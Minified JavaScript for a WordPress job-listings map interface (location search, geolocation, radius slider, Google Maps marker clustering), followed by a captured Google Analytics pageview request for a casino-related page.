this.watchReset=a(this.watchReset,this),this.startup=a(this.startup,this),this.shutdown=a(this.shutdown,this),this.check=a(this.check,this),this.haltform=a(this.haltform,this),this.update=a(this.update,this),this.monitor=a(this.monitor,this),this.initialize=a(this.initialize,this),f.__super__.constructor.apply(this,arguments)}return c(f,e),f.prototype.target=b("div.job_listings"),f.prototype.form=b(".job_filters"),f.prototype.address=b("#search_location"),f.prototype.lat=b("#search_lat"),f.prototype.lng=b("#search_lng"),f.prototype.use=b("#use_search_radius"),f.prototype.submit=b(".job_filters").find(".update_results"),f.prototype.initialize=function(){return this.shutdown(),this.locationsCollection=new h,this.locationsCollectionView=new i({collection:this.locationsCollection,filters:this}),this.address.length&&(this.autoLocateView=new d({filters:this,collectionView:this.locationsCollectionView}),this.autoLocateView.render()),this.radiusView=new r({filters:this}),this.radiusView.render(),this.haltform(),this.check(),this.update(),this.monitor(),this.watchReset()},f.prototype.monitor=function(){return this.target.on("update_results",function(a){return function(b,c,d){return a.shutdown()}}(this))},f.prototype.update=function(){return this.target.triggerHandler("update_results",[1,!1])},f.prototype.haltform=function(){return this.form.on("submit",function(a){return function(b){return a.shutdown(),b.preventDefault()}}(this))},f.prototype.check=function(){return this.target.on("update_results",function(a){return function(b,c,d){return 0===a.lat.val()&&""!==a.address.val()?(b.stopImmediatePropagation(),a.locationsCollectionView.generate()):void 0}}(this))},f.prototype.shutdown=function(){return this.submit.text(this.submit.data("refresh")).addClass("refreshing").attr("disabled",!0),b(".job_listings-map-wrapper").addClass("loading")},f.prototype.startup=function(){return this.submit.text(this.submit.data("label")).removeClass("refreshing").attr("disabled",!1),b("ul.job_listings, .job_listings-map-wrapper").removeClass("loading")},f.prototype.watchReset=function(){return this.target.on("reset",function(a){return function(b){return a.lat.val(""),a.lng.val("")}}(this))},f}(Backbone.View),d=function(d){function e(){return this.find=a(this.find,this),this.render=a(this.render,this),this.bindActions=a(this.bindActions,this),this.initialize=a(this.initialize,this),e.__super__.constructor.apply(this,arguments)}return c(e,d),e.prototype.input=b(".search_location"),e.prototype.initialize=function(a){return this.filters=a.filters,this.collectionView=a.collectionView,this.bindActions()},e.prototype.bindActions=function(){return this.input.on("click",".locate-me",function(a){return function(c){return c.preventDefault(),b(".locate-me").addClass("loading"),a.filters.shutdown(),a.find()}}(this))},e.prototype.render=function(){return this.input.prepend('<i class="locate-me"></i>')},e.prototype.find=function(){var a,c,d,e;return a=this.collectionView,d=this.filters,navigator.geolocation?(e=function(c){var d,e;return d=c.coords.latitude,e=c.coords.longitude,a.set({lat:d,lng:e}),b(".locate-me").removeClass("loading")},c=function(){return b(".locate-me").removeClass("loading"),d.startup()},navigator.geolocation.getCurrentPosition(e,c),this):void 0},e}(Backbone.View),r=function(d){function e(){return this.render=a(this.render,this),this.initialize=a(this.initialize,this),e.__super__.constructor.apply(this,arguments)}return c(e,d),e.prototype.wrapper=b(".search-radius-wrapper"),e.prototype.defaults={min:parseInt(q.settings.searchRadius.min),max:parseInt(q.settings.searchRadius.max),avg:parseInt(q.settings.searchRadius["default"])},e.prototype.initialize=function(a){return null==a&&(a={}),this.filters=a.filters},e.prototype.render=function(){var a,c,d,e;return e=this.defaults.avg,d=this.defaults.min,c=this.defaults.max,a=this.filters,this.wrapper.each(function(){var f,g,h;return h=b(this).find(".search-radius-slider > div"),f=b(this).find("#search_radius"),g=b(this).find(".search-radius-label .radi"),h.slider({value:e,min:d,max:c,step:1,slide:function(a){return function(a,b){return f.val(b.value),g.text(b.value)}}(this),stop:function(b){return function(b,c){return a.update()}}(this)})})},e}(Backbone.View),i=function(d){function e(){return this.render=a(this.render,this),this.set=a(this.set,this),this.generate=a(this.generate,this),this.check=a(this.check,this),this.initialize=a(this.initialize,this),e.__super__.constructor.apply(this,arguments)}return c(e,d),e.prototype.initialize=function(a){var c,d,e,f;return null==a&&(a={}),this.collection=a.collection,this.filters=a.filters,c=this,d=b(".search_location > input"),d.length?(this.filters.form.find("input, select").unbind("change"),e=this.filters,f=this.set,d.on("change",function(a){var d;return d=b(this).val(),""===d?c.clear():void 0}),d.each(function(a){var c;return c=new google.maps.places.Autocomplete(d[a]),google.maps.event.addListener(c,"place_changed",function(){var a;return e.shutdown(),a=c.getPlace(),f(null!=a.geometry?{address:a.formatted_address,lat:a.geometry.location.lat(),lng:a.geometry.location.lng()}:{address:a.name})}),b(d[a]).keypress(function(a){return 13===a.which?(google.maps.event.trigger(c,"place_changed"),!1):void 0})}),this.listenTo(this.collection,"add",this.render),this.check()):void 0},e.prototype.check=function(){return""!==this.filters.address.val()?this.generate():void 0},e.prototype.generate=function(){return this.set({address:this.filters.address.val()})},e.prototype.set=function(a){return this.collection.add(a)},e.prototype.render=function(a){return a=new g({model:a,filters:this.filters})},e}(Backbone.View),g=function(d){function e(){return this.geocode=a(this.geocode,this),this.render=a(this.render,this),this.initialize=a(this.initialize,this),e.__super__.constructor.apply(this,arguments)}return c(e,d),e.prototype.model=f,e.prototype.initialize=function(a){return null==a&&(a={}),this.filters=a.filters,this.listenTo(this.model,"change",this.render),_.isNull(this.model.get("address"))?(this.model.set("address",""),this.model.set("lat",0),this.model.set("lng",0),this.render,this.filters.update()):this.model.get("address")&&this.model.get("lat")?(this.render(),this.filters.update()):this.geocode().done(function(a){return function(b){return a.model.set({address:b.formatted_address,lat:b.geometry.location.lat(),lng:b.geometry.location.lng()})}}(this)).always(function(a){return function(){return a.filters.update()}}(this))},e.prototype.render=function(){var a;return a=this.model,b(".search_jobs").each(function(){var c;return c=b(this),c.find("#search_lat").val(a.get("lat")),c.find("#search_lng").val(a.get("lng")),c.find(".search_location > input").val(a.get("address"))})},e.prototype.geocode=function(){var a;return this.deferred=b.Deferred(),a=this.model.get("address")?{address:this.model.get("address")}:{latLng:new google.maps.LatLng(this.model.get("lat"),this.model.get("lng"))},q.geocoder.geocode(a,function(a){return function(b,c){return c===google.maps.GeocoderStatus.OK?a.deferred.resolve(b[0]):a.deferred.reject()}}(this)),this.deferred.promise()},e}(Backbone.View),f=function(a){function b(){return b.__super__.constructor.apply(this,arguments)}return c(b,a),b}(Backbone.Model),h=function(a){function b(){return b.__super__.constructor.apply(this,arguments)}return c(b,a),b.prototype.model=f,b}(Backbone.Collection),k=function(d){function e(){return this.initialize=a(this.initialize,this),e.__super__.constructor.apply(this,arguments)}return c(e,d),e.prototype.bounds=new google.maps.LatLngBounds,e.prototype.infobubble=new InfoBubble({backgroundClassName:"map-marker-info",borderRadius:4,padding:15,borderColor:"#ffffff",shadowStyle:0,minHeight:115,maxHeight:115,minWidth:225,maxWidth:275,hideCloseButton:!0,flat:!0,anchor:RichMarkerPosition.BOTTOM}),e.prototype.clusterer=new MarkerClusterer(null,[],{ignoreHidden:!0}),e.prototype.loaded=!1,e.prototype.initialize=function(a){var c,d;return null==a&&(a={}),this.filters=a.filters,this.canvas=new j({map:this,filters:this.filters}),this.markersCollection=new n,this.markersCollectionView=new o({collection:this.markersCollection,map:this}),c=this.canvas,d=this.markersCollectionView,b(".job_listings").on("updated_results",function(a){return function(a,b){return c.canvas().done(function(a){return d.load(),s.loadedOnce=!0})}}(this)),b(document).on("facetwp-loaded",function(a){return function(a){return c.canvas().done(function(a){return d.load(),s.loadedOnce=!0})}}(this))},e}(Backbone.View),j=function(d){function e(){return this.showDefault=a(this.showDefault,this),this.hideBubble=a(this.hideBubble,this),this.fitbounds=a(this.fitbounds,this),this.clusterOverlay=a(this.clusterOverlay,this),this.createClusterer=a(this.createClusterer,this),this.resize=a(this.resize,this),this.mapHeight=a(this.mapHeight,this),this.canvas=a(this.canvas,this),this.initialize=a(this.initialize,this),e.__super__.constructor.apply(this,arguments)}return c(e,d),e.prototype.initialize=function(a){return null==a&&(a={}),this.map=a.map,this.filters=a.filters,google.maps.event.addDomListener(window,"load",this.canvas),b(".job_listings-map-wrapper").on("map-toggled",this.resize)},e.prototype.canvas=function(){var a;return a=b.Deferred(),this.el=document.getElementById("job_listings-map-canvas"),this.el?(this.settings=q.settings.mapOptions,this.opts={zoom:parseInt(this.settings.zoom),maxZoom:parseInt(this.settings.maxZoom),minZoom:parseInt(this.settings.maxZoomOut),scrollwheel:this.settings.scrollwheel,styles:this.settings.styles,zoomControlOptions:{position:google.maps.ControlPosition.RIGHT_TOP},streetViewControl:!0,streetViewControlOptions:{position:google.maps.ControlPosition.RIGHT_TOP}},this.settings.center?this.defaultCenter=new google.maps.LatLng(this.settings.center[0],this.settings.center[1]):this.defaultCenter=new google.maps.LatLng(41.850033,-87.6500523),this.opts.center=this.defaultCenter,this.obj=new google.maps.Map(this.el,this.opts),this.createClusterer(),google.maps.event.addListener(this.obj,"click",this.hideBubble),google.maps.event.addListener(this.obj,"zoom_changed",this.hideBubble),google.maps.event.addListenerOnce(this.obj,"idle",function(){return this.loaded=!0,a.resolve(this.obj)}),b(window).on("resize",this.resize),this.mapHeight(),a.promise()):a.reject()},e.prototype.mapHeight=function(){var a;if(b("body").hasClass("fixed-map"))return b(window).outerWidth()>993&&b("body").hasClass("fixed-map")?a=b(window).outerHeight()-b(".site-header").outerHeight():b(window).outerWidth()<993&&(a=b(window).outerHeight()-b(".archive-job_listing-toggle-wrapper").outerHeight()),b("body").hasClass("admin-bar")&&b("body").hasClass("fixed-map")&&(a-=b("#wpadminbar").outerHeight()),b(".job_listings-map-wrapper, .job_listings-map").css("height",a)},e.prototype.resize=function(){return this.mapHeight(),google.maps.event.trigger(this.obj,"resize"),this.fitbounds()},e.prototype.createClusterer=function(){return this.map.clusterer.setMap(this.obj),this.map.clusterer.setMaxZoom(this.opts.maxZoom),this.map.clusterer.setGridSize(parseInt(this.settings.gridSize)),google.maps.event.addListener(this.map.clusterer,"click",this.clusterOverlay)},e.prototype.clusterOverlay=function(a){var c,d,e;return d=a.getMarkers(),e=this.obj.getZoom(),e<this.opts.maxZoom?void 0:(c=_.map(d,function(a){var b;return(b=wp.template("infoBubbleTemplate"))(a.meta)}),b.magnificPopup.open({items:{src:'<div class="cluster-overlay popup">'+c.join("")+"</div>",type:"inline"}}))},e.prototype.fitbounds=function(){return this.obj.fitBounds(this.map.bounds)},e.prototype.hideBubble=function(){return this.map.infobubble.close()},e.prototype.showDefault=function(){var a;return _.isUndefined(this.obj)?!0:(""===this.filters.address.val()?this.obj.setCenter(this.opts.center):(a=this.filters.locationsCollection.last(),_.isUndefined(a)?this.obj.setCenter(this.opts.center):this.obj.setCenter(new google.maps.LatLng(a.get("lat"),a.get("lng")))),this.obj.setZoom(this.opts.zoom))},e}(Backbone.View),o=function(d){function e(){return this.resize=a(this.resize,this),this.setClusterer=a(this.setClusterer,this),this.clearClusterer=a(this.clearClusterer,this),
this.clearBounds=a(this.clearBounds,this),this.fitBounds=a(this.fitBounds,this),this.removeOld=a(this.removeOld,this),this.render=a(this.render,this),this.parseResults=a(this.parseResults,this),this.load=a(this.load,this),this.listen=a(this.listen,this),this.initialize=a(this.initialize,this),e.__super__.constructor.apply(this,arguments)}return c(e,d),e.prototype.initialize=function(a){return null==a&&(a={}),this.collection=a.collection,this.map=a.map,google.maps.event.addDomListener(window,"load",this.listen)},e.prototype.listen=function(){return _.isUndefined(this.map.canvas.obj)?this:(this.listenTo(this.collection,"add",this.render),this.listenTo(this.collection,"reset",this.removeOld),"1"===q.settings.useClusters&&(this.listenTo(this.collection,"markers-reset",this.clearClusterer),this.listenTo(this.collection,"markers-added",this.setClusterer)),this.listenTo(this.collection,"markers-reset",this.clearBounds),this.listenTo(this.collection,"markers-added",this.fitBounds),this.listenTo(this.collection,"markers-added",this.resize))},e.prototype.load=function(a){var b;return b=this.parseResults(a),this.collection.reset(),_.isEmpty(b)?this.map.canvas.showDefault():(this.collection.set(b),this.collection.trigger("markers-added"))},e.prototype.parseResults=function(a){var c,d;return d=_.isUndefined(a&&!_.isUndefined(a.target))?b("ul.job_listings").first().find(".type-job_listing"):b(a.target).find("ul.job_listings").first().find(".type-job_listing"),c=_.map(d,function(a){return b(a).data()}),c=_.filter(c,function(a){return _.has(a,"latitude")})},e.prototype.render=function(a){var b;return b=new m({model:a,map:this.map}),this.map.bounds.extend(a.position()),b.add()},e.prototype.removeOld=function(a,b){return _.each(b.previousModels,function(a){return a.trigger("hide",a)}),this.collection.trigger("markers-reset")},e.prototype.fitBounds=function(){var a;return a=parseInt(q.settings.autoFit),1===a||q.loadedOnce===!0?this.map.canvas.fitbounds():void 0},e.prototype.clearBounds=function(){return this.map.bounds=new google.maps.LatLngBounds},e.prototype.clearClusterer=function(){return this.map.clusterer.clearMarkers()},e.prototype.setClusterer=function(){var a;return a=this.collection.map(function(a){return a.get("obj")}),this.map.clusterer.addMarkers(a),this.map.canvas.obj.setZoom(this.map.canvas.obj.getZoom()+1)},e.prototype.resize=function(){return google.maps.event.trigger(this.map.canvas.obj,"resize")},e}(Backbone.View),m=function(d){function e(){return this.remove=a(this.remove,this),this.add=a(this.add,this),this.renderInfoBubble=a(this.renderInfoBubble,this),this.initialize=a(this.initialize,this),e.__super__.constructor.apply(this,arguments)}return c(e,d),e.prototype.template=wp.template("pinTemplate"),e.prototype.templateInfoBubble=wp.template("infoBubbleTemplate"),e.prototype.initialize=function(a){var c;return null==a&&(a={}),this.map=a.map,this.defaults={flat:!0,draggable:!1,position:this.model.position(),content:this.template(this.model.toJSON()),meta:this.model.toJSON()},this.marker=new RichMarker(this.defaults),this.model.set("obj",this.marker),this.listenTo(this.model,"hide",this.remove),c=q.settings.trigger,b(window).outerWidth()<=992&&(c="click"),google.maps.event.addListener(this.model.get("obj"),c,this.renderInfoBubble)},e.prototype.renderInfoBubble=function(){return this.map.infobubble.isOpen_&&this.map.infobubble.anchor===this.model.get("obj")?void 0:(this.map.infobubble.setContent(this.templateInfoBubble(this.model.toJSON())),this.map.infobubble.open(this.map.canvas.obj,this.model.get("obj")))},e.prototype.add=function(){return this.model.get("obj").setMap(this.map.canvas.obj)},e.prototype.remove=function(){return this.model.get("obj").setMap(null)},e}(Backbone.View),l=function(b){function d(){return this.position=a(this.position,this),d.__super__.constructor.apply(this,arguments)}return c(d,b),d.prototype["default"]={id:"",obj:"",lat:"",lng:"",title:""},d.prototype.position=function(){return new google.maps.LatLng(this.get("latitude"),this.get("longitude"))},d}(Backbone.Model),n=function(a){function b(){return b.__super__.constructor.apply(this,arguments)}return c(b,a),b.prototype.model=l,b}(Backbone.Collection),InfoBubble.prototype.getAnchorHeight_=function(){return 55},s=new q})}.call(this);
//# sourceMappingURL=app.min.map

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2013842512&t=pageview&_s=1&dl=https%3A%2F%2Fpecadodosanjos.pt%2Fhow-to-play-mobile-casino-online%2F&ul=en-us%40posix&dt=How%20to%20Play%20Mobile%20Casino%20Online%20-%20Pecado%20dos%20Anjos&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1931733074&gjid=1246466178&cid=2092251580.1768788291&tid=UA-23461676-18&_gid=754407413.1768788291&_r=1&_slc=1&z=101526103
body_size: -451
content:
2,cG-6Y32S44QZR